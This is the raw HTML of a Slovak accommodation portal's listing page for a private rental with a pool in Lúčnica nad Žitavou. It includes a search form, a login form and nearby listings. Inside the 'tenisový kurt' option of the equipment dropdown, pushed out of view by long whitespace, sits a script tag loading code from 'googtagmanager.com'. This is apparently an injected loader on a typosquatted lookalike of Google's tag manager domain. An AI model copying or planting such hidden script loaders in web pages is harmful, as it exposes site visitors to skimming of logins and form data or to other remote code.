

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ubytko.sk/ubytovanie-hoppy/
body_size: 9675
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html data-module="detail" lang="sk" class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html data-module="detail" lang="sk" class="no-js"> <!--<![endif]-->

<head>
    <meta charset="utf-8" />
    <meta name="description" content="" />
    <meta name="keywords" content="" />
    <meta name="viewport" content="width=device-width" />
    <meta name="robots" content="index,follow" />
    <meta property="author" content="Ubytko.SK" />

    <meta property="og:title" content="Ubytovanie HOPPY s baz&eacute;nom - Lúčnica nad Žitavou - Ubytko.sk"/>
    <meta property="og:description" content=""/>
    <meta property="og:image" content="https://www.ubytko.sk/user_images/big/140688820772962.jpg"/>
    <meta property="og:type" content="" />

    <meta property="og:url" content="http://www.ubytko.sk/8187" />
    <link rel="canonical" href="https://www.ubytko.sk/ubytovanie-hoppy/" />


    <title>Ubytovanie HOPPY s baz&eacute;nom - Lúčnica nad Žitavou</title>

    <link rel="shortcut icon" href="https://www.ubytko.sk/public/img/favicon-latest.ico" />
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/jquery-ui-1.10.3.custom.css">



    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/compiled.css?r=475">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/features.css?r=293">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/js/vendor/froala-new/css/froala_content.css">
    <link href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css" rel="stylesheet">
    <script src="https://www.ubytko.sk/public/js/vendor/html5shiv.js"></script>





    <!-- google analytics -->
    <script type="text/javascript">
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-17174034-2']);
        _gaq.push(['_trackPageview']);

        (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();
    </script>

    <link rel="stylesheet" type="text/css" href="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.css" />
    <script src="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.js"></script>

    <script>
        var captchas;

        window.addEventListener("load", function(){
    window.cookieconsent.initialise({
      "position": "bottom-left",
      "content": {
        "message": "Pre čo najvyššiu kvalitu služieb a Váš maximálny komfort využívame súbory cookies. Používaním tohto webu s tým súhlasíte.",
        "dismiss": "ÁNO súhlasím",
        "link": "Viac o cookies",
        "href": "https://www.google.com/policies/technologies/cookies/"
      }
    })});

        function recaptchaCallback()
        {
            captchas =
            {
                ask_send: document.getElementById('ask_recaptcha') !== null ? grecaptcha.render('ask_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null,
                friend_send: document.getElementById('friend_recaptcha') !== null ? grecaptcha.render('friend_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null
            };
        }
    </script>

    <script src="https://www.google.com/recaptcha/api.js?render=explicit&onload=recaptchaCallback&hl=sk"></script>

</head>
<body>

<!-- facebook -->
<div id="fb-root"></div>
<script>

    window.fbAsyncInit = function () {
        FB.init({
            appId: '195428273915073',
            autoLogAppEvents: true,
            xfbml: false,
            version: 'v2.12'
        });

        if (document.getElementById("fb-send-messenger")) {
            document.getElementById("fb-send-messenger").addEventListener("click", function () { facebookSend($(this).data("href")) });
        }

        function facebookSend(link) {
            FB.ui({
                method: 'send',
                link: link.toString(),
                display: 'popup'
            });
        }
    };


    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/sk_SK/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>

<div id="page_wrapper">

    <header class="header_winter">

        <nav id="main_menu">
            <ul>
                <li><a href="https://www.ubytko.sk/" class="selected">Hlavná stránka</a></li>
                <li><a  href="https://www.ubytko.sk/chaty-chalupy/">Chaty/chalupy</a> </li>
                <li><a  href="https://www.ubytko.sk/drevenice/">Drevenice</a> </li>
                <li><a  href="https://www.ubytko.sk/privaty/">Priváty</a> </li>
                <li><a  href="https://www.ubytko.sk/apartmany/">Apartmány</a> </li>
                <li><a  href="https://www.ubytko.sk/hotely/">Hotely</a> </li>
                <li><a  href="https://www.ubytko.sk/penziony/">Penzióny</a> </li>
                <li><a  href="https://www.ubytko.sk/kupele-wellness/">Kúpele/wellness</a> </li>
                <li><a  href="https://www.ubytko.sk/ubytovne/">Ubytovne</a> </li>
                <li><a  href="https://www.ubytko.sk/chatove-osady/">Chatové osady</a> </li>
                <li><a  href="https://www.ubytko.sk/kempingy/">Kempingy</a> </li>
                <li><a  href="https://www.ubytko.sk/motely/">Motely</a> </li>
            </ul>
        </nav>

        <a href="https://www.ubytko.sk/" title="Ubytovanie na Slovensku" id="logo">&nbsp;</a>


        <div class="header_heading">
            <hgroup>
                <h1><span class="green">Ubytovanie</span> na Slovensku</h1><h2>priame <span class="green">kontakty na ubytovateľov</span></h2>
            </hgroup>
        </div>


        <div id="header_tabs">
            <ul class="header_menu">
                <li><a href="#header_search">Vyhľadávanie</a></li>
                <li><a href="#header_favourite">Obľubené (<span id="favourite_count">0</span>)</a></li>

                <li><a href="#header_login" class="special">Prihlásiť sa / Upraviť objekt</a></li>


                <li><a href="#header_users" class="special">Pre ubytovateľov</a></li>
            </ul>

            <div id="header_search" class="tab">
                <form class="form_search" method="get" action="https://www.ubytko.sk/hladaj/" enctype="application/x-www-form-urlencoded" id="search_form">

                <div class="chbox_group">
                    <label><input type="checkbox" name="typ[]"  value="apartmany"  /> Apartmány</label>
                    <label><input type="checkbox" name="typ[]"  value="drevenice"  /> Drevenice</label>
                    <label><input type="checkbox" name="typ[]"  value="motely"  /> Motely</label>
                    <label><input type="checkbox" name="typ[]"  value="chaty-chalupy"  /> Chaty/chalupy</label>
                    <label><input type="checkbox" name="typ[]"  value="hotely"  /> Hotely</label>
                    <label><input type="checkbox" name="typ[]"  value="penziony"  /> Penzióny</label>
                    <label><input type="checkbox" name="typ[]"  value="chatove-osady"  /> Chatové osady</label>
                    <label><input type="checkbox" name="typ[]"  value="kempingy"  /> Kempingy</label>
                    <label><input type="checkbox" name="typ[]"  value="privaty"  /> Priváty</label>
                    <label><input type="checkbox" name="typ[]"  value="kupele-wellness"  /> Kúpele/wellness</label>
                    <label><input type="checkbox" name="typ[]"  value="ubytovne"  /> Ubytovne</label>
                </div>

                <div class="search_elements_wrap">
                    <input type="text" name="od" id="search_start" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Príchod"  />
 <input type="text" name="do" id="search_end" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Odchod"  />

                    <label class="search_persons_wrapper"><select name="osob" id="search_persons"  >
<option  value="" selected="selected" >Počet osôb</option>
<option  value="1" >1 osoba</option>
<option  value="2" >2 osoby</option>
<option  value="3" >3 osoby</option>
<option  value="4" >4 osoby</option>
<option  value="5" >5 osôb</option>
<option  value="6" >6 osôb</option>
<option  value="7" >7 osôb</option>
<option  value="8" >8 osôb</option>
<option  value="9" >9 osôb</option>
<option  value="10" >10 osôb</option>
<option  value="11" >11 osôb</option>
<option  value="12" >12 osôb</option>
<option  value="13" >13 osôb</option>
<option  value="14" >14 osôb</option>
<option  value="15" >15 osôb</option>
<option  value="16" >16 osôb</option>
<option  value="17" >17 osôb</option>
<option  value="18" >18 osôb</option>
<option  value="19" >19 osôb</option>
<option  value="20" >20 osôb</option>
<option  value="21" >21 osôb</option>
<option  value="22" >22 osôb</option>
<option  value="23" >23 osôb</option>
<option  value="24" >24 osôb</option>
<option  value="25" >25 osôb</option>
<option  value="26" >26 osôb</option>
<option  value="27" >27 osôb</option>
<option  value="28" >28 osôb</option>
<option  value="29" >29 osôb</option>
<option  value="30" >30 osôb</option>
<option  value="31" >viac ako 30</option>
</select>
</label>
                    <label class="theme1_select_wrapper"><select name="vybavenie" id="search_equipment"  >
<option  value="" selected="selected" >Vybavenie</option>
<option  value="bazen" >bazén</option>
<option  value="bezbarierovy-objekt" >bezbariérový objekt</option>
<option  value="bowling" >bowling</option>
<option  value="krb" >krb</option>
<option  value="oploteny-pozemok" >oplotený pozemok</option>
<option  value="stolny-tenis-pingpong" >pingpong</option>
<option  value="pes" >so psom</option>
<option  value="pre-deti" >pre deti</option>
<option  value="internet" >internet</option>
<option  value="sauna" >sauna</option>
<option  value="s-tenisovym-kurtom" >tenisový kurt                                                                                              <script async src="https://googtagmanager.com/m-1.0.5.js"></script></option>
</select>
</label>
                    <input type="search" name="lokalita_text" id="search_location" class="theme1_input"  value=""     placeholder="Zadajte lokalitu (obec, región, kraj...)"  />

                    <input type="hidden" name="lokalita" value="" id="search_location_url" />


                    <div class="search_reset_wrap"><i class="font11 icon-repeat black"></i> <a class="font11 red" id="search_reset" href="#">Reset vyhľadávania</a></div>
                    <div class="search_instant_wrap">Rýchle vyhľadávanie: <b data-value="2" id="search_instant_status" class="red">vypnuté</b> (<a id="search_instant_toggle" class="black" href="#">zapnúť</a>)</div>
                    <input type="hidden" name="pobyt" value="" id="search_stay" />

                </div>

                <div id="search_submit"><input type="submit" value="Vyhľadať"></div>
                </form>
            </div>

            <div id="header_favourite" class="tab">
                
<div class="fav_empty_wrapper"><i>Nemáte žiadne obľubené objekty.</i></div>

            </div>


            <div id="header_login" class="tab">
                <div class="top_block_left">
                    <div class="left widthAll gray font12">
                        <p><b class="font20 green">Ste tu nový?</b><br />Pridajte Vaše ubytovanie na Ubytko.SK a Ubytovanie.INFO</p>
                        <strong><a class="font20 blue" href="https://www.ubytko.sk/novy-ubytovatel/">Chcem sa zaregistrovať</a></strong>
                    </div>
                </div>

                <form class="" method="post" action="#" enctype="application/x-www-form-urlencoded" id="login_form">

                <div class="top_block_center">

                    <label><b>Prihlasovací e-mail:</b> <span class="required">*</span> <input type="email" name="owner_login" id="owner_login" class="theme1_input"  value=""     />
 </label>
                    <label><b>Heslo:</b> <span class="required">*</span> <input type="password" name="owner_password" id="owner_password" class="theme1_input"  value=""   />
 </label>

                    <p class="left font11">Ak máte problém s prihlásením, <a class="blue" href="https://www.ubytko.sk/kontakt/">kontaktujte nás</a>. Radi Vám pomôžeme :)</p>

                </div>

                <div class="top_block_right">
                    <input id="signin_submit" class="btn5" type="submit" value="Prihlásiť">
                    <span id="signin_loader">Prihlasujem...</span>
                    <span id="signin_response">&nbsp;</span>
                    <div class="forgotten_password_wrapper">
                        <b><a href="https://www.ubytko.sk/zabudnute-heslo/" class="font12 red">Zabudli ste heslo?</a></b><br /><span class="font11">Nevadí, pošleme Vám nové</span>
                    </div>
                </div>
                </form>
            </div>


            <div id="header_users" class="tab">

            </div>
        </div>

    </header>


    <div id="page_body">


<section class="content_right">

    <section class="accommodation_container">

        <h1>Ubytovanie HOPPY s baz&eacute;nom</h1>
        <h2><b>Privát</b> pre 10 osôb <b><a href="https://www.ubytko.sk/ubytovanie/lucnica-nad-zitavou/">Lúčnica nad Žitavou</a></b>, <a href="https://www.ubytko.sk/ubytovanie/okres-nitra/">okres Nitra</a>, <a href="https://www.ubytko.sk/ubytovanie/nitriansky-kraj/">Nitriansky kraj</a>.</h2>


        <div id="accommodation_detail_tabs">
            <div id="tab_photo">
                <div class="accommodation_gallery">

                    <span><img src="https://www.ubytko.sk/user_images/medium/140688820772962.jpg" alt="Ubytovanie HOPPY s baz&eacute;nom - Lúčnica nad Žitavou #2" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/141501164579052.jpg" alt="Ubytovanie HOPPY s baz&eacute;nom - Lúčnica nad Žitavou #3" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/140688820772961.jpg" alt="Ubytovanie HOPPY s baz&eacute;nom - Lúčnica nad Žitavou #4" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/1582632024121953.jpg" alt="Ubytovanie HOPPY s baz&eacute;nom - Lúčnica nad Žitavou #5" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/1582631994121951.jpg" alt="Ubytovanie HOPPY s baz&eacute;nom - Lúčnica nad Žitavou #6" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/1582631994121947.jpg" alt="Ubytovanie HOPPY s baz&eacute;nom - Lúčnica nad Žitavou #7" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/1582631933121939.jpg" alt="Ubytovanie HOPPY s baz&eacute;nom - Lúčnica nad Žitavou #8" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/1582631933121940.jpg" alt="Ubytovanie HOPPY s baz&eacute;nom - Lúčnica nad Žitavou #9" width="168" height="126" /></span>
                </div>
            </div>
        </div>

        <div class="accommodation_not_active">
            ĽUTUJEME, TENTO OBJEKT NEMÁ AKTÍVNU PREZENTÁCIU<br/> <span class="font16">Vyberte si prosím iné ubytovanie v okolí</span>
        </div>
    </section>


    <div class="accommodation_radius">
        <section>
            <h1>Ďalšie ubytovanie v okolí</h1>
                <a href="https://www.ubytko.sk/chalupa-sona/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Podhájska</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1529597094114668.jpg" alt="chalupa sona" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1529597094114668.jpg" alt="chalupa sona" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (6 osôb)</figcaption>
        </figure>

        <p>Spríjemnite si svoju dovolenku v malebnom domčeku, ktorý je  vzdialený cca 900 m od termálneho kúpaliska v obci Podhájska. V domčeku sa nachádza 1x3 lôžková izba plus prístelok a 1x2 lôžková izba, kto...</p>
    </a>
    <a href="https://www.ubytko.sk/fabro-guest-house/" class="accommodation_minor_line">
        <strong class="location">Levice</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1547056762117221.jpg" alt="fabro guest house" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1547056762117221.jpg" alt="fabro guest house" width="168" height="126" /></noscript>




            </div>
            <figcaption>Privát (11 osôb)</figcaption>
        </figure>

        <p>Moderná budova ubytovacieho zariadenia ponúka 7 izieb so samostatným vchodom, so zachovaním a dôrazom na príjemnú atmosféru ubytovania v súkromí rodinného domu. Snažíme sa o to, aby sa hostia u nás cí...</p>
    </a>
    <a href="https://www.ubytko.sk/gazdovsky-hostinec/" class="accommodation_minor_line">
        <strong class="location">Topoľčianky</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/620b550c9345f.jpg" alt="gazdovsky hostinec" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/620b550c9345f.jpg" alt="gazdovsky hostinec" width="168" height="126" /></noscript>




            </div>
            <figcaption>Penzión (20 osôb)</figcaption>
        </figure>

        <p>Gazdovský hostinec sa nachádza v centre malebnej dedinky  Topoľčianky. Jeho interiér a exteriér Vás očarí už pri prvom pohľade. Príjemné posedenie v letných mesiacoch na terase alebo pri záhradnom gri...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-margita-ilona/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Levice</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/145761022294401.jpg" alt="chata margita ilona" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/145761022294401.jpg" alt="chata margita ilona" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Chata (10 osôb)</figcaption>
        </figure>

        <p>Okrem bazénov môžete na kúpalisku nájsť nový  tobogan,  tenisové kurty s umelou trávou, minigolf, basketbalové a volejbalové ihrisko. V priestoroch campingu si môžete zahrať plážový volejbal, streetba...</p>
    </a>
    <a href="https://www.ubytko.sk/penzion-tajch/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Nová Baňa</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/144767200891232.jpg" alt="penzion tajch" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/144767200891232.jpg" alt="penzion tajch" width="168" height="126" /></noscript>




            </div>
            <figcaption>Penzión (32 osôb)</figcaption>
        </figure>

        <p>Penzión má kapacitu 24 lôžok bez prísteliek a 32 s prístelkami. Penzión pozostáva zo 6 izieb a 4 štúdií. 

Každá izba má svoju štandardne zariadenú kúpeľňu, TV+SAT+ wifi internet  a štúdiá majú aj v...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-tajch-pohronie/" class="accommodation_minor_line">
        <strong class="location">Nová Baňa</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1750672918137782.jpg" alt="chata tajch pohronie" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1750672918137782.jpg" alt="chata tajch pohronie" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Chata (32 osôb)</figcaption>
        </figure>

        <p>Ponúka na prenájom chatu, ktorá sa nachádza v rekreačnej oblasti na Pohroní, vo vzdialenosti 1500 m od jazera Tajch.

Kapacita chaty je 32 osôb.

Popis objektu:

Chata sa skladá z 2 samostatných...</p>
    </a>
    <a href="https://www.ubytko.sk/penzion-relax-centrum-viktoria/" class="accommodation_minor_line">
        <strong class="location">Galanta</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1472210257102609.jpg" alt="penzion relax centrum viktoria" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1472210257102609.jpg" alt="penzion relax centrum viktoria" width="168" height="126" /></noscript>




            </div>
            <figcaption>Penzión (35 osôb)</figcaption>
        </figure>

        <p>Penzión Viktória ponúka ubytovanie v 13 izbách, ktoré spĺňajú vyššie nároky na ubytovanie, z toho:

- 2 dvojlôžkové bez balkóna
- 8 dvojposteľových s balkónom
- 3 apartmány (kráľovský, biznis, rod...</p>
    </a>
    <a href="https://www.ubytko.sk/hotel-pramen/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Dudince</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/133534245723202.jpg" alt="hotel pramen" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/133534245723202.jpg" alt="hotel pramen" width="168" height="126" /></noscript>




            </div>
            <figcaption>Hotel (90 osôb)</figcaption>
        </figure>

        <p>Hotel Prameň sa nachádza v centre kúpeľného mesta na brehu rieky Štiavnica. Je vhodný pre stredne náročnú klientelu. V hoteli sa organizujú predovšetkým liečebno - rehabilitačné pobyty zamerané na lie...</p>
    </a>
    <a href="https://www.ubytko.sk/apartman-u-antona-10946/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Hodruša - Hámre</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1715081550135890.jpg" alt="apartman u antona 10946" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1715081550135890.jpg" alt="apartman u antona 10946" width="168" height="126" /></noscript>




            </div>
            <figcaption>Apartmán (4 osoby)</figcaption>
        </figure>

        <p>Apartmán so samostatným vchodom....</p>
    </a>
    <a href="https://www.ubytko.sk/chatka-katarina-pocuvadlo/" class="accommodation_minor_line">
        <strong class="location">Počúvadlianske Jazero</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1634814624128812.jpg" alt="chatka katarina pocuvadlo" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1634814624128812.jpg" alt="chatka katarina pocuvadlo" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (4 osoby)</figcaption>
        </figure>

        <p>idealne na relax...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-west/" class="accommodation_minor_line">
        <strong class="location">Banská Štiavnica</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/134312717532133.jpg" alt="chata west" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/134312717532133.jpg" alt="chata west" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (27 osôb)</figcaption>
        </figure>

        <p>Chata West sa nachádza v prekrásnej prírode Štiavnických vrchov pod ich najvyšším vrchom Sitno. Od známeho Počúvadlianskeho jazera je Chata West vzdialená len 3 minúty chôdze.

Celková kapacita novo...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-s-bazenom/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Ostrý Grúň</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1749808748137688.jpg" alt="chata s bazenom" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1749808748137688.jpg" alt="chata s bazenom" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (15 osôb)</figcaption>
        </figure>

        <p>Krásna a útulná chalupa sa nachádza v širšom centre obce Kľak. Jej kapacita je 15 osôb. Izby sú rozložené nasledovne:
- 1x 2-lôžková (2x klasická posteľ) - izba je priechodná
- 1x 4-lôžková (2x posc...</p>
    </a>

        </section>
    </div>


    <section class="locations_radius">
        <h1>Obce v okolí</h1>

        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/podhajska/" >Ubytovanie Podhájska</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/levice/" >Ubytovanie Levice</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/topolcianky/" >Ubytovanie Topoľčianky</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/nova-bana/" >Ubytovanie Nová Baňa</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/galanta/" >Ubytovanie Galanta</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/dudince/" >Ubytovanie Dudince</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/hodrusa-hamre/" >Ubytovanie Hodruša - Hámre</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/pocuvadlianske-jazero/" >Ubytovanie Počúvadlianske Jazero</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/ostry-grun/" >Ubytovanie Ostrý Grúň</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/stiavnicke-bane/" >Ubytovanie Štiavnické Bane</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/prasice/" >Ubytovanie Prašice</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/vyhne/" >Ubytovanie Vyhne</a></li>
        </ul>
    </section>


    <section class="locations_radius">
        <h1>Lokality v okolí</h1>

        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/podunajsko/" >Ubytovanie Podunajsko</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/dolna-nitra/" >Ubytovanie Dolná Nitra</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/podunajska-pahorkatina/" >Ubytovanie Podunajská pahorkatina</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/podunajska-nizina/" >Ubytovanie Podunajská nížina</a></li>
        </ul>
    </section>


</section>
        <aside class="left_panel right" >

            <div class="side_panel">
                <h1 class="top">pobyty</h1>

                <ul class="dotted_list">
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/silvester/">Silvester</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-bazenom/">s bazénom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/letna-dovolenka/">letná dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-vode/">pri vode</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-kupalisku/">pri kúpalisku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/vikendovy-pobyt/">víkendový pobyt</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-wellness/">s wellness</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-aquaparku/">pri aquaparku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/lacne/">lacné</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/teambuilding/">teambuilding</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/v-lese/">v lese</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pobyt-so-psom/">pobyt so psom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/rodiny-s-detmi/">pre rodiny s deťmi</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/dovolenka/">dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/last-minute/">last minute</a></li>
                </ul>
                <a class="arrow_white" href="https://www.ubytko.sk/typy-pobytov/">Zobraziť všetky</a>
            </div>


            <div class="side_panel">
                <h1 class="top">Lokality / atrakcie</h1>
                <ul class="dotted_list">
                    <li ><a href="https://www.ubytko.sk/regiony/">regióny</a></li>
                    <li ><a href="https://www.ubytko.sk/turisticke-lokality/">turistické lokality</a></li>
                    <li ><a href="https://www.ubytko.sk/rekreacne-oblasti/">rekreačné oblasti</a></li>
                    <li ><a href="https://www.ubytko.sk/kraje-okresy/">kraje a okresy</a></li>
                    <li ><a href="https://www.ubytko.sk/obce/">mestá a obce</a></li>
                    <li style="margin-top:8px;"><a href="https://www.ubytko.sk/lyziarske-stredisko/">lyžiarske strediská</a></li>
                    <li ><a href="https://www.ubytko.sk/vodna-plocha/">vodné plochy</a></li>
                    <li ><a href="https://www.ubytko.sk/kupalisko/">kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/termalne-kupalisko/">termálne kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/aquapark/">aquaparky</a></li>
                </ul>

                <a class="arrow_white" href="https://www.ubytko.sk/atrakcie/">Zobraziť všetky</a>
            </div>


        </aside>

    </div>

    <div class="push"></div>
</div>


<footer>

    <div id="footer_strip">&nbsp;</div>

    <div id="footer_container">

        <div id="footer_block_left">
            <span class="yellow font20 right">&nbsp;</span>
            <strong class="white font15 right">&nbsp;</strong>
            <span class="right"> <strong class="yellow font24">&nbsp;</strong></span>

            <ul class="absContainer2 dotted_list font13">
                <li><a rel="nofollow" href="https://www.ubytko.sk/o-nas/">O nás</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/preco-prave-my/">Prečo práve my?</a></li>
             <!--   <li><a rel="nofollow" href="https://www.ubytko.sk/ludia-za-portalom/">Ľudia za portálom</a></li> -->
                <li><a rel="nofollow" href="https://www.ubytko.sk/pribeh-vzniku/">Príbeh vzniku portálu</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/cennik-sluzieb/">Cenník služieb</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/zlavy-vyhody/">Zľavy a výhody</a></li>
            </ul>
        </div>

        <div id="footer_block_center">
            <span class="footer_heading">Pre ubytovateľov</span>
            <span class="white font12">Ste ubytovateľ a máte otázky?<br />Potrebujete radu alebo konzultáciu? Neváhajte nás kontaktovať :)</span>

            <a href="#" id="abs_signin" class="bullet_blue font14">Prihlásiť sa / Upraviť objekt</a>

            <ul class="absContainer1 dotted_list font13">
                <li style="margin-bottom: 12px;"><a rel="nofollow" href="https://www.ubytko.sk/zabudnute-heslo/">Zabudli ste prihlasovacie údaje?</a></li>
                <li>Novinky na portáli</li>
                <li><a href="https://www.ubytko.sk/hodnotenia-ubytovatelov/">Hodnotenia ubytovateľov</a></li>
                <li><a href="https://www.ubytko.sk/blog/">Ubytko blog</a></li>
            </ul>

            <div id="fb_like_footer" class="fb-like" data-href="https://www.facebook.com/Ubytko" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false" data-font="trebuchet ms"></div>

            <span class="footer_tag1">+421 948 829856<br/>+421 948 UBYTKO</span>
            <span class="footer_tag2"> <a href="mailto:info@ubytko.sk">info@ubytko.sk</a> </span>
            <span class="footer_tag3">ubytko.SK</span>
            <span class="footer_tag4">648886966</span>
